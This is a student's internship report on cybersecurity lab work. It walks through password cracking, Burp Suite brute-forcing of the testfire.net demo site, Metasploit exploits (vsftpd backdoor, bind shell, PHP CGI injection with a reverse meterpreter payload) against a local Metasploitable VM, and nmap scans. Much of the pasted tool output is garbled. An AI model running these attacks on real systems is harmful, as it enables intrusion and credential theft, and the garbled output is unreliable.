

# **INTERNSHIP ON CYBER SECURITY**

## **INTRODUCTION**

The internship enables the students to harmonize what they learnt in class with relay in professional ground. My name is Shreya Rao I am from Udupi. Currently studying in Mangalore Institute of Technology & Engineering. It was a great opportunity which I have got to improve my skills, and be a better skilled person to fit in to the professional life.

## **ABOUT DLITHE**

DLithe Consultancy Services Pvt Ltd is an EdTech company established in 2018. It has its headquarters in Bengaluru. The main area of focus for this organization has been Embedded Systems, IoT and Full Stack Web development. Their Specialization is in Artificial Intelligence, Blockchain, Cyber Security, Internet of Things, Machine Learning, Embedded Programming, DevOps, Full-stack Development, CAD, Digital Learning Platform, Banking, Insurance, Manufacturing, Retail, C, Java, Microsoft, Python, SMAC, IoT, Manual & Automation Testing, Mainframes, Staff Augmentation, Internship, and Offline & Online trainings among many other fields.

## **ABOUT INTERNSHIP**

### **SUMMARY OF INTERNSHIP**

The duration of the internship was one month, i.e from 06/02/2023 to 06/03/2023. The first 15 days we had theory aspects regarding basic of networking. The next 15 days was all about the live projects. Through the internship I was exposed to various activities which were unknown to me and some other work which was known to me. I was able to work as team. It was a great experience working in Dlite. I can to know about the various technologies such as Kali Linux, Cisco Packet Tracer etc.




### **TECHNICAL TASKS PERFORMED**

#### **GROUP 1**

##### **PERFORM PASSWORD CRACKING**

###### **a) PERFORM PASSWORD CRACKING FOR WINDOWS 7**

- Initially open windows and then open browser and search tmpfiles.org
- Later browse and add hash file that is been created upload it. Using the url obtained.
- Next step is to visit kali linux and browse tmpfiles.org along with url received then copy the file.
- open the command prompt and use command nano file name and paste the copied file and use john file name to obtain the result.



The screenshot shows two windows on a Kali Linux desktop. The top window is a terminal session titled 'File Actions View Help' with the command 'hashcat -m 10000 hashh3.txt'. It displays a list of cracked hashes from a wordlist named 'passwords.txt'. The bottom window is a file browser titled 'File Actions Edit View Help' showing a directory structure under '/home/kali'. The desktop taskbar at the bottom includes icons for a search bar, file manager, terminal, and system status indicators like battery level and network.

## b) PASSWORD CRACKING OF METASPOILTABLE MACHINE USING HYDRA

- create a file using nano filename command
  - Use the tool hydra to know the user password and username. Note:If we are unaware about username or password then use capital L(username) and P(password).
  - If we know username and unaware of the password then write the command as:  
hydra -lmsfadmin -P pass.

## 2. PERFORM PASSWORD CRACKING OF ONLINE VULNERABLE WEBSITE(TESTFIRE.NET) USING BURPSUITE.

- Initially enter the command burpsuite. It will be redirecting to another page.
- Next step is to turn on the intercept. Next login in to the website testfire.net and then turn on the burp.
- As soon as you login your login details will be come under intercept.
- The code which is available in the proxy of the intercept just copy and send it to the intruder.
- There just copy the username and password the click on add button.
- Then select the attack type Cluster bomb set the payloads and start the attack.

```
(kali㉿kali)-[~]
$ sudo -s
[sudo] password for kali:
[✓] (root㉿kali)-[/home/kali]
# burpsuite
Your JRE appears to be version 17.0.5 from Debian
Burm has not been fully tested on this platform and you may experience problems.
```

Burp Suite Community Edition v2022.9.6 - Temporary Project

File Actions Edit View Help

Dashboard Target Proxy Intruder Repeater Window Help

Forward Drop Intercept is on Action Open Browser

Intercept HTTP history WebSockets history Options

Intercept is on

Requests sent by Burp's browser will be held here so that you can analyze and modify them before forwarding them to the target server.

Learn more Open browser

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- Deposit Products
- Credit Cards
- Loan Products
- Cards
- Auto, Home & Business
- Other Services

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Right Click

**ONLINE BANKING LOGIN**

**PERSONAL**

- Deposit Products
- Checking
- Savings Accounts
- CDs
- Investments & Insurance
- Other Services

**SMALL BUSINESS**

- Deposit Products
- Banking Services
- CDs
- Investments
- Other Services

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Burp Project Intruder Repeater Window Help

Dashboard Target **Proxy** Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn

Intercept HTTP history WebSockets history Options

Request to http://testfire.net:80 [65.61.137.117]

Forward Drop Intercept is on Action Open Browser

Comment this item  HTTP/1 

Pretty Raw Hex

```
1 POST /doLogin HTTP/1.1
2 Host: testfire.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://testfire.net
10 Connection: close
11 Referer: http://testfire.net/login.jsp
12 Cookie: JSESSIONID=5420D2E0594E7ECFAEAF395595EB829
13 Upgrade-Insecure-Requests: 1
14
15 uid=admin1&passw=passss&btnSubmit=Log in
```

Scan

- Send to Intruder 
- Send to Repeater 
- Send to Sequencer
- Send to Comparer
- Send to Decoder
- Insert Collaborator payload
- Request in browser 
- Engagement tools [Pro version only] 
- Change request method
- Change body encoding
- Copy URL
- Copy as curl command
- Copy to file
- Paste from file
- Save item
- Don't intercept requests 
- Do intercept 
- Convert selection 
- URL-encode as you type
- Cut 
- Copy 
- Paste 
- Message editor documentation
- Proxy Interception documentation

0 matches

②      Search... 

Burp Project Intruder Repeater Window Help

Dashboard Target **Proxy** **Intruder** Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn

Positions **Payloads** Resource Pool Options

②   Payload Sets

You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.

Payload set: 2  Payload count: 4  
 Payload type: Simple list  Request count: 16 

②   Payload Options [Simple list]

This payload type lets you configure a simple list of strings that are used as payloads.

 admin	 password
 sfghj	 25hjk
 	
 Add	 Add from list ... [Pro version only]

②   Payload Processing


You can define rules to perform various processing tasks on each payload before it is used.

 Add	 ...	 Rule
  		

②   Payload Encoding

This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.

URL-encode these characters:  



## PERFORM EXPLOITING METASPLOIT

### a) EXPLOITING METASPLOITABLE USING FTP

- Enter the command `$ sudo -s`
- Enter the command `nmap -sV` followed by the target IP.
- Enter `msfconsole`.
- Enter the command `search vsftpd`
- Enter the command `exploit/unix/ftp/vsftpd_234_backdoor` which is available from step 4
- use `exploit/unix/ftp/vsftpd_234_backdoor`
- Just enter `show options`
- set the value for RHOSTS so enter the command set RHOSTS 192.168.56.102
- Use `show options` in-order to check whether the RHOSTS has been updated or not.
- Enter the command `show payloads`
- We must set the payload as set payloads 192.168.56.102
- Enter the command `exploit`.

```

 kali-nmap-2022-4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
 File Machine View Insert Devices Help
 root@kali:~# /home/kali
 [sudo] password for kali:
 [root@kali ~]#
 
 eth0: flags=4169  mtu 1500
         link-layer brd 00:0c:29:7d:ec:96
         brd 00:0c:29:7d:ec:96
         mac 00:0c:29:7d:ec:96
         media: Ethernet autoselect
         status: carrier
         txqueuelen 1000  (local loopback)
         RX packets 3686 bytes 3139133 (2.9 MiB)
         RX errors 0 dropped 0 overruns 0 frame 0
         TX packets 3278 bytes 339718 (331.7 KiB)
         TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
 lo: flags=73  mtu 65536
         link-layer brd 00:00:00:00:00:00
         brd 00:00:00:00:00:00
         mac 00:00:00:00:00:00
         media: loop 10Mbps full-duplex
         status: carrier
         txqueuelen 1000  (local loopback)
         RX packets 0 bytes 0 (0.0 B)
         RX errors 0 dropped 0 overruns 0 frame 0
         TX packets 0 bytes 0 (0.0 B)
         TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
 [root@kali ~]# nmap -sN 192.168.56.1/24
 Doing NBT name scan for addresses from 192.168.56.0/24
 IP Address      NetBIOS Name        Server          User           MAC address
 192.168.56.1    LAPTOP-D10K0V16    cunimmons       0a:00:12:7f:00:00
 192.168.56.2    Kali-Nmap-2022-4   metasploitable  00:00:00:00:00:00
 192.168.56.255  Kali-Nmap-2022-4   metasploitable  00:00:00:00:00:00
 [root@kali ~]# nmap -sV 192.168.56.1
 Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-13 07:59 EDT
 Nmap scan report for 192.168.56.1
 Host is up (0.000s latency).
 Not shown: 934 services closed ports (reset)
 PORT      STATE SERVICE
 21/tcp    open  vsftpd 2.3.4
 22/tcp    open  ssh  OpenSSH 8.5p1 Debian 10 (protocol 2.0)
 22/tcp    open  ssh  OpenSSH 8.5p1 Debian 10 (protocol 2.0)
 23/tcp    open  telnet
 25/tcp    open  smtp  Postfix/3.4
 27/tcp    open  http-2
 80/tcp    open  http  Apache httpd 2.2.18 ((Ubuntu) PHP/7.2.34)
 113/tcp   open  netbios-ssn  Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
 139/tcp   open  netbios-ssn  Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
 445/tcp   open  netbios-ssn  Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
 512/tcp   open  exec  netkit-fsck reexec
 513/tcp   open  login  OpenBSD or Debian rlogind
 [root@kali ~]# 

```

```
kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali:~#
File Actions Edit View Help
22/tcp open  ftp  ProFTPD 1.3.1
3306/tcp open  mysql  MySQL 5.0.51a-Ubuntu5
5432/tcp open  postgresql PostgreSQL DB 8.3.0 - 8.3.7
80/tcp open  http  Apache httpd 2.2.12 (Ubuntu)
8080/tcp open  http  Apache JBoss Coyote JSP Engine 1.1
8081/tcp open  http  Apache Tomcat/8.5.22
8180/tcp open  http  Apache Tomcat/8.5.22 (Oracle VirtualBox virtual NIC)
MAC Address: 0E:08:27:2A:8A:25 (Oracle VirtualBox virtual NIC)
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSS: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.01 seconds
# msfconsole
[*] msf5 > use exploit/multi/handler
[*] msf5 > set payload windows/meterpreter/reverse_tcp
[*] msf5 > set LHOST 192.168.1.11
[*] msf5 > set LPORT 4444
[*] msf5 > exploit
[*] Exploit running as user: root.
[*] Handler started.
[*] Metasploit tip: When in a module, use back to go
back to the top level prompt
[*] Metasploit Documentation: https://docs.metasploit.com/
msf5 > search svfspd
Matching Modules
# Name                                Disclosure Date Rank      Check Description
# exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03   excellent No       VSFTPD v2.3.4 Backdoor Command Execution

Windows Taskbar icons: Search, Start, File Explorer, File Manager, Terminal, Mail, Calendar, Photos, Videos, Music, Games, System, Network, Help, 1735, ENG, 02.2023, Right Click
```

```
kali-linux-2022-4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[ 1 2 3 4 ] 8:05
root@kali: /home/kali

File Actions Edit View Help
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)

Payload options (cmd/unix/interact):
Name Current Setting Required Description

Exploit target:
Id Name
- -
# Automatic

View the full module info with the info, or info -d command.

msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.56.102
rhosts => 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.56.102 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)

Payload options (cmd/unix/interact):
Name Current Setting Required Description

Exploit target:
Id Name
- -
# Automatic
```

## b) EXPLOITING METASPOITABLE USING SMTP

- Using ifconfig to find the ip address of the kali linux and then using nbtscan to find the ip of the target that is metasploitable.
- To find the port no and the version we use -sV along the ip of the target.
- Using msfconsole and then used command show options and then setting the RHOST using Rhost alongwith the ip of the target. Show options to check we have set the rhost and then use run command.

```
root@kali:~/home/kali
File Actions Edit View Help
[~] (kali㉿kali)-[~]
[+] root@kali:[~]/home/kali
[!] Ifconfig
[sudo] password for kali:
[~] (root㉿kali)-[~]/home/kali
ether flags=4103:UP,BROADCAST,RUNNING,MULTICAST mtu 1500
    inet 192.168.56.101 brd 255.255.255.0 broadcast 192.168.56.255
        netmask 255.255.255.0
        ether 0B:00:27:11:9d:07
        brd 255.255.255.255
        RX packets 25478 bytes 2885228 (2.7 MiB)
        RX errors 0 dropped 0 overruns 0 carrier 0
        TX packets 39908 bytes 3665768 (3.4 MiB)
        TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73URP,LOOPBACK,RUNNING mtu 65536
    inet 127.0.0.1 brd 127.0.0.1 netmask 255.0.0.0
    inet6 ::1 brd ::1 scopeid 0x10<loopback>
        netmask 00000000<loopback>
        RX packets 547081 bytes 84037007 (80.1 MiB)
        RX errors 0 dropped 0 overruns 0 frame 0
        TX packets 547081 bytes 84037007 (80.1 MiB)
        TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[~] (root㉿kali)-[~]/home/kali
[~] nbtscan 192.168.56.0/24
Doing NBT name scan for addresses from 192.168.56.0/24
IP Address NetBIOS Name Server User MAC address
192.168.56.102 METASPLOITABLE <server> METASPLOITABLE 00:00:00:00:00:00
192.168.56.255 [redacted] Sendo failed: Permission denied
[~] (root㉿kali)-[~]/home/kali
[~] nmap -sv 192.168.56.102
Starting Nmap 7.60 ( https://nmap.org ) at 2023-02-23 04:49 EST
Nmap scan report for 192.168.56.102
Host is up (0.0001s latency).
Nmap done: 1 IP address scanned in 0.02 seconds
PORT      STATE SERVICE
PORT      STATE SERVICE
21/tcp    open  vsftpd 2.3.x|4.x
22/tcp    open  OpenSSH 8.0.1 Debian Bubuntui (protocol 2.0)
23/tcp    open  telnet  Linux telnetd
25/tcp    open  smtp   Postfix smtpd
37/tcp    open  ssh    OpenSSH 8.0.1
80/tcp    open  http   Apache httpd 2.2.8 ((Ubuntu) DAV/2)
113/tcp   open  rpcbind 2 (RPC #100000)
139/tcp   open  netbios-ssn Samba smbd 3.x - 4.x [workgroup: WORKGROUP]
445/tcp   open  netbios-ssn Samba nmbd 3.x - 4.x [workgroup: WORKGROUP]
512/tcp   open  exec   netkit-rsh rexec
513/tcp   open  shell   Netkit rshd
514/tcp   open  shell   Netkit rshd
1099/tcp  open  java-rmi  GNU Classpath grmiregistry
[~] (root㉿kali)-[~]/home/kali
root@kali:~/home/kali
File Actions Edit View Help
514/tcp open shell Netkit rshd
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
22/tcp open ssh OpenSSH 8.0.1 Debian Bubuntui (protocol 2.0)
3306/tcp open mysql MySQL 5.0.51a-Ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open x11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 08:00:27:2A:5A:25 (Oracle VirtualBox virtual NIC)
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.20 seconds
[~] (root㉿kali)-[~]/home/kali
[~] msfconsole
```

```
[~] (root㉿kali)-[~]/home/kali
[~] msfconsole
[*] msf6 auxiliary(scanner/smtp/smtp_enum) > show options
Module options (auxiliary/scanner/smtp/smtp_enum):
Name          Current Setting          Required  Description
RHOSTS          192.168.56.102          yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT           25                      yes       The target port (TCP)
THREADS         1                       yes       The number of concurrent threads (max one per host)
UNIXONLY        true                     yes       Skip Microsoft bannerized servers when testing unix users
USER_FILE       /usr/share/metasploit-framework/data/wordlists/unix_users.txt  yes       The file that contains a list of probable users accounts.

View the full module info with the info, or info -d command.
[*] msf6 auxiliary(scanner/smtp/smtp_enum) > set RHOSTS 192.168.56.102
[*] msf6 auxiliary(scanner/smtp/smtp_enum) > show options
Module options (auxiliary/scanner/smtp/smtp_enum):
Name          Current Setting          Required  Description
RHOSTS          192.168.56.102          yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT           25                      yes       The target port (TCP)
THREADS         1                       yes       The number of concurrent threads (max one per host)
UNIXONLY        true                     yes       Skip Microsoft bannerized servers when testing unix users
USER_FILE       /usr/share/metasploit-framework/data/wordlists/unix_users.txt  yes       The file that contains a list of probable users accounts.

View the full module info with the info, or info -d command.
[*] msf6 auxiliary(scanner/smtp/smtp_enum) > run
[*] 192.168.56.102:25 - 192.168.56.102:25 Banner: 220 metasploitable.localdomain ESMTP Postfix (Ubuntu)
[*] 192.168.56.102:25 - 192.168.56.102:25 Users found: , backup, bin, daemon, distcc, ftp, games, gnats, irc, libuuid, list, lp, mail, man, mysql, news, nobody, postfix, postgres, postmaster, proxy, service, sshd, sync, sys, syslog, user, www-data
[*] Auxiliary module execution completed
[*] msf6 auxiliary(scanner/smtp/smtp_enum) >
```

```
[*] msf6 auxiliary(scanner/smtp/smtp_enum) > show options
Module options (auxiliary/scanner/smtp/smtp_enum):
Name          Current Setting          Required  Description
RHOSTS          192.168.56.102          yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT           25                      yes       The target port (TCP)
THREADS         1                       yes       The number of concurrent threads (max one per host)
UNIXONLY        true                     yes       Skip Microsoft bannerized servers when testing unix users
USER_FILE       /usr/share/metasploit-framework/data/wordlists/unix_users.txt  yes       The file that contains a list of probable users accounts.

View the full module info with the info, or info -d command.
[*] msf6 auxiliary(scanner/smtp/smtp_enum) > run
[*] 192.168.56.102:25 - 192.168.56.102:25 Banner: 220 metasploitable.localdomain ESMTP Postfix (Ubuntu)
[*] 192.168.56.102:25 - 192.168.56.102:25 Users found: , backup, bin, daemon, distcc, ftp, games, gnats, irc, libuuid, list, lp, mail, man, mysql, news, nobody, postfix, postgres, postmaster, proxy, service, sshd, sync, sys, syslog, user, www-data
[*] Auxiliary module execution completed
[*] msf6 auxiliary(scanner/smtp/smtp_enum) >
```

### c) EXPLOITING METASPOITABLE USING BLIND SHELL

- Using the nbtscan we are finding the ip address of the target.
- Nmap -sV is used to find the version service and port no of the connections, nmap -p is used to find the details of the bind shell port number.
- Using nc 192.168.56.102 1524

```

root@kali:~# nbtscan 192.168.56.0/24
Doing NBT name scan for addresses from 192.168.56.0/24
IP Address NetBIOS Name Server User MAC address
192.168.56.1 LAPTOP-QIDQGV1A <server> <unknown> 0a:00:27:09:09:04
192.168.56.102 METASPOITABLE <server> METASPOITABLE 00:00:00:00:00:00
192.168.56.252 Sento Failed: Permission denied

root@kali:~# nmap -sV 192.168.56.102
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-13 00:13 EDT
mass_dns warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.102
Host is up (0.0001s latency).
PORT      STATE SERVICE VERSION
21/tcp    open  ftp  vsftpd 2.3.4
22/tcp    open  ssh  OpenSSH 8.0p1 Debian 10 (protocol 2.0)
23/tcp    open  telnet  telnetd
25/tcp    open  smtp  Postfix smtpd
33/tcp    open  domain  ISC BIND 9.4.2
80/tcp    open  http  Apache httpd 2.2.8 ((Ubuntu) DAV/2)
89/tcp    open  http  Apache httpd 2.2.8 ((Ubuntu))
139/tcp   open  netbios-ssn  Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp   open  netbios-ssn  Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
513/tcp   open  exec  netcat
513/tcp   open  login  rlogind
513/tcp   open  login  rlogin

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.49 seconds

root@kali:~# nc 192.168.56.102 1524
root@metasploitable:~# uname -a
Linux metasploitable 4.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:~# whoami
root
root@metasploitable:~# ls
bin
boot
cramfs
dev
etc
home
initrd
lib
lost+found

```

### d) EXPLOITING METASPOITABLE USING HTTP

First check the Ip of the metasploitable, then enter the command nmap -sV 192.168.56.102 to check the port which is open. Then check for http, set the rhosts, payloads, show options and at last hit run or exploit.

A screenshot of a Kali Linux desktop environment within an Oracle VM VirtualBox window. The terminal window shows a completed Nmap scan of a host at 08:08:27. The output includes service detection for PostgreSQL DB 8.3.0 and Apache Tomcat/Coyote JSP engine 1.1. The Metasploit msfconsole command is running, displaying exploit code for a Microsoft Word document vulnerability. The status bar at the bottom indicates the tip: "Metasploit tip: Use the resource command to run commands from a file".

```
kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali:~# msf auxiliary(scanner/http/http_version)
set RHOSTS www.example.test/24
msf auxiliary(scanner/http/http_version) > show options

Module options (auxiliary/scanner/http/http_version):
 Name  Current Setting  Required  Description
 Proxies    no            A proxy chain of format type:host:port[,type:host:port][...]
 RHOSTS   www.example.test/24      yes        The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
 Threads  50            yes        The number of concurrent threads (max one per host)
 SSL      false          no         Negotiate SSL/TLS for outgoing connections
 TargetLHOST 1            yes        The number of concurrent threads (max one per host)
 VHOST    msf            no         HTTP server virtual host

View the full module info with the info, or info -d command.
msf auxiliary(scanner/http/http_version) > set rhosts 192.168.56.182
msf auxiliary(scanner/http/http_version) > search php 5.4.2

Matching Modules

#  Name                               Disclosure Date  Rank      Check  Description
0  exploit/windows/http/php_license           2012-01-05  excellent  Yes    DPS License, Remote Command Execution
1  exploit/windows/http/php_cgi_arg_injection 2012-01-05  excellent  Yes    CGI Argument Injection
2  exploit/windows/http/php_apache_request_headers_buf 2012-05-08  normal   No     apache_request_headers Function Buffer Overflow

interact with a module by name or index. For example info 1, use 2 or use exploit/windows/http/php_apache_request_headers_buf
msf auxiliary(scanner/http) >
msf auxiliary(scanner/http) > payload config
No payload configured, defaulting to php/meterpreter/reverse_tcp
msf auxiliary(scanner/http) > show options

Module options (exploit/http/php_cgi_arg_injection):
 Name  Current Setting  Required  Description
 PULK   false          yes       exploit/pulse
 PROXY   0              no        A proxy chain of format type:host:port[,type:host:port][...]
 REPORT  00             yes       The target port (TCP)
 REPORTF 0              yes       Report file
 TARGETURT 0             yes       The URL to request (must be a CGI-handled PHP script)
 UNENCODING 0           yes       Level of URI UNENCODING and padding (0 for minimum)
 VHOST   msf            no         HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

```

```
Kali-Linux-2022-4-VirtualBox [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali:~#
Exploit target:
Id Name
-- --
0 Automatic

View the full module info with the info, or info -d command.

msf exploit(multi/http/php_cgi_arg_injection) > set hosts 192.168.56.102
hosts => 192.168.56.102
msf exploit(multi/http/php_cgi_arg_injection) > show options

Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
PSEXES false yes Exploit Psexes
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.56.102 yes The target host(s). See https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
PORT 80 no The target port(s)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URLENCODING 0 yes Level of URL UNENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port

Exploit target:
Id Name
-- --
0 Automatic

View the full module info with the info, or info -d command.

msf exploit(multi/http/php_cgi_arg_injection) > exploit
[*] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Exploit completed, but no session was created.
msf exploit(multi/http/php_cgi_arg_injection) >
```

#### **4. PERFORM NETWORK SCANNING USING THE NMAP COMMANDS**

- a) nmap -p
  - b) nmap -sV
  - c) nmap -sT
  - d) nmap -O
  - e) nmap -A
  - f) nmap -Pt

- First, we use ifconfig in order to receive the ip address of the kali and then we use nbtscan inorder to receive the ip of the target or metasploitable.
  - Nmap -p is used to scan the port, we can also use the -p along with port no in order to obtain the details of the port like service, state.
  - Nmap -sT is used to scan the tcp port and -sU is used to scan the udp port.
  - nnmap -A is an aggressive scanning it performs aggressive test such as remote OS detection.Service or version detection.
  - nmap -sU is used to scan the udp port and get the complete details.

```

[+] kali-linux-2022-4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali:~# nmap -A 192.168.56.102
Nmap scan report for 192.168.56.102
Host is up (0.00036s latency).
Not shown: 977 closed tcp ports (reset)
PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
23/tcp    open  telnet
25/tcp    open  smtp
53/tcp    open  domain
80/tcp    open  http
80/tcp    open  http-proxy
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
447/tcp   open  exec
512/tcp   open  rlogin
514/tcp   open  shell
1099/tcp  open  rmiregistry
1522/tcp  open  ingreslock
3000/tcp  open  http
2121/tcp  open  cproxxy-ftp
3306/tcp  open  mysql
5432/tcp  open  postgresql
5800/tcp  open  X11
6000/tcp  open  unknown
6067/tcp  open  irc
8000/tcp  open  http
8180/tcp  open  unknown
MAC Address: 08:00:27:2A:8A:25 (Oracle VirtualBox virtual NIC)

Nmap scan report for 192.168.56.102
Host is up (0.000050s latency).
All 1000 scanned ports on 192.168.56.102 are in ignored states.
Not shown: 1000 closed tcp ports (reset)

Nmap done: 256 IP addresses (4 hosts up) scanned in 7.11 seconds
[+] root@kali:~# /home/kali
[+] nmap -o 21.22.23 192.168.56.102
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-13 08:31 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
No hosts up found for 192.168.56.102
Host is up (0.00052s latency).

PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
23/tcp    open  telnet
MAC Address: 08:00:27:2A:8A:25 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 0.20 seconds
[+] root@kali:~# /home/kali
[+] nmap -sT 192.168.56.102

[+] kali-linux-2022-4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali:~# nmap -A 192.168.56.102
Nmap scan report for 192.168.56.102
Host is up (0.00036s latency).
Not shown: 977 closed TCP ports (conn-refused)
PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
23/tcp    open  telnet
25/tcp    open  smtp
53/tcp    open  domain
80/tcp    open  http
80/tcp    open  http-proxy
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
512/tcp   open  exec
514/tcp   open  shell
1099/tcp  open  rmiregistry
1522/tcp  open  ingreslock
2049/tcp  open  nfs
2121/tcp  open  cproxxy-ftp
3306/tcp  open  mysql
5432/tcp  open  postgresql
5800/tcp  open  X11
6000/tcp  open  unknown
6067/tcp  open  irc
8000/tcp  open  http
8180/tcp  open  unknown
MAC Address: 08:00:27:2A:8A:25 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 0.20 seconds
[+] root@kali:~# /home/kali
[+] nmap -sT 192.168.56.102
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-13 08:32 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
[+] kali-linux-2022-4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali:~# 
[+] kali@kali:[~]
[+] $ sudo -s
[sudo] password for kali:
[+] root@kali:~# /home/kali
[+] nmap -A 192.168.56.102
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-13 08:33 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
No hosts up found for 192.168.56.102
Host is up (0.0002s latency).
Not shown: 977 closed TCP ports (reset)
PORT      STATE SERVICE
21/tcp    open  STAFF SKWIK  VERSION 2.3.4
21/tcp    open  ftp    vsftpd 2.3.4
| ftp-syst:
|_ STAT:
|   Connected to 192.168.56.101
|   Logged in as ftplib
|   TYPE: ASCII
|   No session bandwidth limit
|   Session timeout in seconds is 300
|   Control connection is plain text
|   Data connection will be plain text
|   vsftpd 2.3.4 - secure, fast, stable
|_ End of status
|_ ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp   open  ssh    OpenSSH 7.9p1 Debian 10 (Protocol 2.0)
| ssh-hostkey:
|_ 1024 600fcfc1e0f567a1d9092afac4cd56cc (DSA)
|_ 2048 555524ef21d0eda72de61b1243a6ef3 (RSA)
23/tcp   open  telnet
25/tcp   open  smtp
| smt-cert: Subject: commonName=ubuntu04-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
|_ Not valid after: 2019-04-16T14:07:45
| smtp-commands: metasploitable.localdomain PIPELINING,SIZE 1024@0000,VRFLY,ETRN,STARTTLS,ENHANCEDSTATUSCODES,8BITMIME,DSN
|_ smt-date: 2023-03-03T12:33:27+00:00;+ls from scanner time.
